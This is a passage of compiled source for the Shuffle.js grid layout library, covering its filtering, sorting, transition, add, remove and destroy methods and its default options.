    _getItemPosition(itemSize) {
      return getItemPosition({
        itemSize,
        positions: this.positions,
        gridSize: this.colWidth,
        total: this.cols,
        threshold: this.options.columnThreshold,
        buffer: this.options.buffer
      });
    }
    /**
     * Mutate positions before they're applied.
     * @param {Rect[]} itemRects Item data objects.
     * @param {number} containerWidth Width of the containing element.
     * @return {Point[]}
     * @protected
     */


    getTransformedPositions(itemRects, containerWidth) {
      return getCenteredPositions(itemRects, containerWidth);
    }
    /**
     * Hides the elements that don't match our filter.
     * @param {ShuffleItem[]} collection Collection to shrink.
     * @private
     */


    _shrink() {
      let collection = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this._getConcealedItems();
      let count = 0;
      collection.forEach(item => {
        function callback() {
          item.applyCss(ShuffleItem.Css.HIDDEN.after);
        } // Continuing would add a transitionend event listener to the element, but
        // that listener would not execute because the transform and opacity would
        // stay the same.
        // The callback is executed here because it is not guaranteed to be called
        // after the transitionend event because the transitionend could be
        // canceled if another animation starts.


        if (item.isHidden) {
          item.applyCss(ShuffleItem.Css.HIDDEN.before);
          callback();
          return;
        }

        item.scale = ShuffleItem.Scale.HIDDEN;
        item.isHidden = true;
        const styles = this.getStylesForTransition(item, ShuffleItem.Css.HIDDEN.before);
        styles.transitionDelay = `${this._getStaggerAmount(count)}ms`;

        this._queue.push({
          item,
          styles,
          callback
        });

        count += 1;
      });
    }
    /**
     * Resize handler.
     * @param {ResizeObserverEntry[]} entries
     */


    _handleResizeCallback(entries) {
      // If shuffle is disabled, destroyed, don't do anything.
      // You can still manually force a shuffle update with shuffle.update({ force: true }).
      if (!this.isEnabled || this.isDestroyed) {
        return;
      } // The reason ESLint disables this is because for..of generates a lot of extra
      // code using Babel, but Shuffle no longer supports browsers that old, so
      // nothing to worry about.
      // eslint-disable-next-line no-restricted-syntax


      for (const entry of entries) {
        if (Math.round(entry.contentRect.width) !== Math.round(this.containerWidth)) {
          // If there was already an animation waiting, cancel it.
          cancelAnimationFrame(this._rafId); // Offload updating the DOM until the browser is ready.

          this._rafId = requestAnimationFrame(this.update.bind(this));
        }
      }
    }
    /**
     * Returns styles which will be applied to the an item for a transition.
     * @param {ShuffleItem} item Item to get styles for. Should have updated
     *   scale and point properties.
     * @param {Object} styleObject Extra styles that will be used in the transition.
     * @return {!Object} Transforms for transitions, left/top for animate.
     * @protected
     */


    getStylesForTransition(item, styleObject) {
      // Clone the object to avoid mutating the original.
      const styles = { ...styleObject
      };

      if (this.options.useTransforms) {
        const sign = this.options.isRTL ? '-' : '';
        const x = this.options.roundTransforms ? Math.round(item.point.x) : item.point.x;
        const y = this.options.roundTransforms ? Math.round(item.point.y) : item.point.y;
        styles.transform = `translate(${sign}${x}px, ${y}px) scale(${item.scale})`;
      } else {
        if (this.options.isRTL) {
          styles.right = `${item.point.x}px`;
        } else {
          styles.left = `${item.point.x}px`;
        }

        styles.top = `${item.point.y}px`;
      }

      return styles;
    }
    /**
     * Listen for the transition end on an element and execute the itemCallback
     * when it finishes.
     * @param {Element} element Element to listen on.
     * @param {function} itemCallback Callback for the item.
     * @param {function} done Callback to notify `parallel` that this one is done.
     */


    _whenTransitionDone(element, itemCallback, done) {
      const id = onTransitionEnd(element, evt => {
        itemCallback();
        done(null, evt);
      });

      this._transitions.push(id);
    }
    /**
     * Return a function which will set CSS styles and call the `done` function
     * when (if) the transition finishes.
     * @param {Object} opts Transition object.
     * @return {function} A function to be called with a `done` function.
     */


    _getTransitionFunction(opts) {
      return done => {
        opts.item.applyCss(opts.styles);

        this._whenTransitionDone(opts.item.element, opts.callback, done);
      };
    }
    /**
     * Execute the styles gathered in the style queue. This applies styles to elements,
     * triggering transitions.
     * @private
     */


    _processQueue() {
      if (this.isTransitioning) {
        this._cancelMovement();
      }

      const hasSpeed = this.options.speed > 0;
      const hasQueue = this._queue.length > 0;

      if (hasQueue && hasSpeed && this.isInitialized) {
        this._startTransitions(this._queue);
      } else if (hasQueue) {
        this._styleImmediately(this._queue);

        this._dispatch(Shuffle.EventType.LAYOUT); // A call to layout happened, but none of the newly visible items will
        // change position or the transition duration is zero, which will not trigger
        // the transitionend event.

      } else {
        this._dispatch(Shuffle.EventType.LAYOUT);
      } // Remove everything in the style queue


      this._queue.length = 0;
    }
    /**
     * Wait for each transition to finish, the emit the layout event.
     * @param {Object[]} transitions Array of transition objects.
     */


    _startTransitions(transitions) {
      // Set flag that shuffle is currently in motion.
      this.isTransitioning = true; // Create an array of functions to be called.

      const callbacks = transitions.map(obj => this._getTransitionFunction(obj));
      arrayParallel(callbacks, this._movementFinished.bind(this));
    }

    _cancelMovement() {
      // Remove the transition end event for each listener.
      this._transitions.forEach(cancelTransitionEnd); // Reset the array.


      this._transitions.length = 0; // Show it's no longer active.

      this.isTransitioning = false;
    }
    /**
     * Apply styles without a transition.
     * @param {Object[]} objects Array of transition objects.
     * @private
     */


    _styleImmediately(objects) {
      if (objects.length) {
        const elements = objects.map(obj => obj.item.element);

        Shuffle._skipTransitions(elements, () => {
          objects.forEach(obj => {
            obj.item.applyCss(obj.styles);
            obj.callback();
          });
        });
      }
    }

    _movementFinished() {
      this._transitions.length = 0;
      this.isTransitioning = false;

      this._dispatch(Shuffle.EventType.LAYOUT);
    }
    /**
     * The magic. This is what makes the plugin 'shuffle'
     * @param {string|string[]|function(Element):boolean} [category] Category to filter by.
     *     Can be a function, string, or array of strings.
     * @param {SortOptions} [sortOptions] A sort object which can sort the visible set
     */


    filter(category, sortOptions) {
      if (!this.isEnabled) {
        return;
      }

      if (!category || category && category.length === 0) {
        category = Shuffle.ALL_ITEMS; // eslint-disable-line no-param-reassign
      }

      this._filter(category); // Shrink each hidden item


      this._shrink(); // How many visible elements?


      this._updateItemCount(); // Update transforms on visible elements so they will animate to their new positions.


      this.sort(sortOptions);
    }
    /**
     * Gets the visible elements, sorts them, and passes them to layout.
     * @param {SortOptions} [sortOptions] The options object to pass to `sorter`.
     */


    sort() {
      let sortOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.lastSort;

      if (!this.isEnabled) {
        return;
      }

      this._resetCols();

      const items = sorter(this._getFilteredItems(), sortOptions);
      this.sortedItems = items;

      this._layout(items); // `_layout` always happens after `_shrink`, so it's safe to process the style
      // queue here with styles from the shrink method.


      this._processQueue(); // Adjust the height of the container.


      this._setContainerSize();

      this.lastSort = sortOptions;
    }
    /**
     * Reposition everything.
     * @param {object} options options object
     * @param {boolean} [options.recalculateSizes=true] Whether to calculate column, gutter, and container widths again.
     * @param {boolean} [options.force=false] By default, `update` does nothing if the instance is disabled. Setting this
     *    to true forces the update to happen regardless.
     */


    update() {
      let {
        recalculateSizes = true,
        force = false
      } = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      if (this.isEnabled || force) {
        if (recalculateSizes) {
          this._setColumns();
        } // Layout items


        this.sort();
      }
    }
    /**
     * Use this instead of `update()` if you don't need the columns and gutters updated
     * Maybe an image inside `shuffle` loaded (and now has a height), which means calculations
     * could be off.
     */


    layout() {
      this.update({
        recalculateSizes: true
      });
    }
    /**
     * New items have been appended to shuffle. Mix them in with the current
     * filter or sort status.
     * @param {Element[]} newItems Collection of new items.
     */


    add(newItems) {
      const items = arrayUnique(newItems).map(el => new ShuffleItem(el, this.options.isRTL)); // Add classes and set initial positions.

      this._initItems(items); // Determine which items will go with the current filter.


      this._resetCols();

      const allItems = this._mergeNewItems(items);

      const sortedItems = sorter(allItems, this.lastSort);

      const allSortedItemsSet = this._filter(this.lastFilter, sortedItems);

      const isNewItem = item => items.includes(item);

      const applyHiddenState = item => {
        item.scale = ShuffleItem.Scale.HIDDEN;
        item.isHidden = true;
        item.applyCss(ShuffleItem.Css.HIDDEN.before);
        item.applyCss(ShuffleItem.Css.HIDDEN.after);
      }; // Layout all items again so that new items get positions.
      // Synchonously apply positions.


      const itemPositions = this._getNextPositions(allSortedItemsSet.visible);

      allSortedItemsSet.visible.forEach((item, i) => {
        if (isNewItem(item)) {
          item.point = itemPositions[i];
          applyHiddenState(item);
          item.applyCss(this.getStylesForTransition(item, {}));
        }
      });
      allSortedItemsSet.hidden.forEach(item => {
        if (isNewItem(item)) {
          applyHiddenState(item);
        }
      }); // Cause layout so that the styles above are applied.

      this.element.offsetWidth; // eslint-disable-line no-unused-expressions
      // Add transition to each item.

      this.setItemTransitions(items); // Update the list of items.

      this.items = this._mergeNewItems(items); // Update layout/visibility of new and old items.

      this.filter(this.lastFilter);
    }
    /**
     * Disables shuffle from updating dimensions and layout on resize
     */


    disable() {
      this.isEnabled = false;
    }
    /**
     * Enables shuffle again
     * @param {boolean} [isUpdateLayout=true] if undefined, shuffle will update columns and gutters
     */


    enable() {
      let isUpdateLayout = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
      this.isEnabled = true;

      if (isUpdateLayout) {
        this.update();
      }
    }
    /**
     * Remove 1 or more shuffle items.
     * @param {Element[]} elements An array containing one or more
     *     elements in shuffle
     * @return {Shuffle} The shuffle instance.
     */


    remove(elements) {
      if (!elements.length) {
        return;
      }

      const collection = arrayUnique(elements);
      const oldItems = collection.map(element => this.getItemByElement(element)).filter(item => !!item);

      const handleLayout = () => {
        this._disposeItems(oldItems); // Remove the collection in the callback


        collection.forEach(element => {
          element.parentNode.removeChild(element);
        });

        this._dispatch(Shuffle.EventType.REMOVED, {
          collection
        });
      }; // Hide collection first.


      this._toggleFilterClasses({
        visible: [],
        hidden: oldItems
      });

      this._shrink(oldItems);

      this.sort(); // Update the list of items here because `remove` could be called again
      // with an item that is in the process of being removed.

      this.items = this.items.filter(item => !oldItems.includes(item));

      this._updateItemCount();

      this.once(Shuffle.EventType.LAYOUT, handleLayout);
    }
    /**
     * Retrieve a shuffle item by its element.
     * @param {Element} element Element to look for.
     * @return {?ShuffleItem} A shuffle item or undefined if it's not found.
     */


    getItemByElement(element) {
      return this.items.find(item => item.element === element);
    }
    /**
     * Dump the elements currently stored and reinitialize all child elements which
     * match the `itemSelector`.
     */


    resetItems() {
      // Remove refs to current items.
      this._disposeItems(this.items);

      this.isInitialized = false; // Find new items in the DOM.

      this.items = this._getItems(); // Set initial styles on the new items.

      this._initItems(this.items);

      this.once(Shuffle.EventType.LAYOUT, () => {
        // Add transition to each item.
        this.setItemTransitions(this.items);
        this.isInitialized = true;
      }); // Lay out all items.

      this.filter(this.lastFilter);
    }
    /**
     * Destroys shuffle, removes events, styles, and classes
     */


    destroy() {
      this._cancelMovement();

      if (this._resizeObserver) {
        this._resizeObserver.unobserve(this.element);

        this._resizeObserver = null;
      } // Reset container styles


      this.element.classList.remove('shuffle');
      this.element.removeAttribute('style'); // Reset individual item styles

      this._disposeItems(this.items);

      this.items.length = 0;
      this.sortedItems.length = 0;
      this._transitions.length = 0; // Null DOM references

      this.options.sizer = null;
      this.element = null; // Set a flag so if a debounced resize has been triggered,
      // it can first check if it is actually isDestroyed and not doing anything

      this.isDestroyed = true;
      this.isEnabled = false;
    }
    /**
     * Returns the outer width of an element, optionally including its margins.
     *
     * There are a few different methods for getting the width of an element, none of
     * which work perfectly for all Shuffle's use cases.
     *
     * 1. getBoundingClientRect() `left` and `right` properties.
     *   - Accounts for transform scaled elements, making it useless for Shuffle
     *   elements which have shrunk.
     * 2. The `offsetWidth` property.
     *   - This value stays the same regardless of the elements transform property,
     *   however, it does not return subpixel values.
     * 3. getComputedStyle()
     *   - This works great Chrome, Firefox, Safari, but IE<=11 does not include
     *   padding and border when box-sizing: border-box is set, requiring a feature
     *   test and extra work to add the padding back for IE and other browsers which
     *   follow the W3C spec here.
     *
     * @param {Element} element The element.
     * @param {boolean} [includeMargins=false] Whether to include margins.
     * @return {{width: number, height: number}} The width and height.
     */


    static getSize(element) {
      let includeMargins = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
      // Store the styles so that they can be used by others without asking for it again.
      const styles = window.getComputedStyle(element, null);
      let width = getNumberStyle(element, 'width', styles);
      let height = getNumberStyle(element, 'height', styles);

      if (includeMargins) {
        const marginLeft = getNumberStyle(element, 'marginLeft', styles);
        const marginRight = getNumberStyle(element, 'marginRight', styles);
        const marginTop = getNumberStyle(element, 'marginTop', styles);
        const marginBottom = getNumberStyle(element, 'marginBottom', styles);
        width += marginLeft + marginRight;
        height += marginTop + marginBottom;
      }

      return {
        width,
        height
      };
    }
    /**
     * Change a property or execute a function which will not have a transition
     * @param {Element[]} elements DOM elements that won't be transitioned.
     * @param {function} callback A function which will be called while transition
     *     is set to 0ms.
     * @private
     */


    static _skipTransitions(elements, callback) {
      const zero = '0ms'; // Save current duration and delay.

      const data = elements.map(element => {
        const {
          style
        } = element;
        const duration = style.transitionDuration;
        const delay = style.transitionDelay; // Set the duration to zero so it happens immediately

        style.transitionDuration = zero;
        style.transitionDelay = zero;
        return {
          duration,
          delay
        };
      });
      callback(); // Cause forced synchronous layout.

      elements[0].offsetWidth; // eslint-disable-line no-unused-expressions
      // Put the duration back

      elements.forEach((element, i) => {
        element.style.transitionDuration = data[i].duration;
        element.style.transitionDelay = data[i].delay;
      });
    }

  }

  Shuffle.ShuffleItem = ShuffleItem;
  Shuffle.ALL_ITEMS = 'all';
  Shuffle.FILTER_ATTRIBUTE_KEY = 'groups';
  /** @enum {string} */

  Shuffle.EventType = {
    LAYOUT: 'shuffle:layout',
    REMOVED: 'shuffle:removed'
  };
  /** @enum {string} */

  Shuffle.Classes = Classes;
  /** @enum {string} */

  Shuffle.FilterMode = {
    ANY: 'any',
    ALL: 'all'
  }; // Overrideable options

  Shuffle.options = {
    // Initial filter group.
    group: Shuffle.ALL_ITEMS,
    // Transition/animation speed (milliseconds).
    speed: 250,
    // CSS easing function to use.
    easing: 'cubic-bezier(0.4, 0.0, 0.2, 1)',
    // e.g. '.picture-item'.
    itemSelector: '*',
    // Element or selector string. Use an element to determine the size of columns
    // and gutters.
    sizer: null,
    // A static number or function that tells the plugin how wide the gutters
    // between columns are (in pixels).
    gutterWidth: 0,
    // A static number or function that returns a number which tells the plugin
    // how wide the columns are (in pixels).
    columnWidth: 0,
    // If your group is not json, and is comma delimited, you could set delimiter
    // to ','.
    delimiter: null,
    // Useful for percentage based heights when they might not always be exactly
    // the same (in pixels).
    buffer: 0,
    // Reading the width of elements isn't precise enough and can cause columns to
    // jump between values.
    columnThreshold: 0.01,
    // Shuffle can be initialized with a sort object. It is the same object
    // given to the sort method.
    initialSort: null,
    // Transition delay offset for each item in milliseconds.
    staggerAmount: 15,
    // Maximum stagger delay in milliseconds.
    staggerAmountMax: 150,
    // Whether to use transforms or absolute positioning.
    useTransforms: true,
    // Affects using an array with filter. e.g. `filter(['one', 'two'])`. With "any",
    // the element passes the test if any of its groups are in the array. With "all",
    // the element only passes if all groups are in the array.
    // Note, this has no effect if you supply a custom filter function.
    filterMode: Shuffle.FilterMode.ANY,
    // Attempt to center grid items in each row.
    isCentered: false,
    // Attempt to align grid items to right.
    isRTL: false,
    // Whether to round pixel values used in translate(x, y). This usually avoids
    // blurriness.
    roundTransforms: true
  };
  Shuffle.Point = Point;
  Shuffle.Rect = Rect; // Expose for testing. Hack at your own risk.

  Shuffle.__sorter = sorter;
  Shuffle.__getColumnSpan = getColumnSpan;
  Shuffle.__getAvailablePositions = getAvailablePositions;
  Shuffle.__getShortColumn = getShortColumn;
  Shuffle.__getCenteredPositions = getCenteredPositions;

  return Shuffle;

}));
//# sourceMappingURL=shuffle.js.map
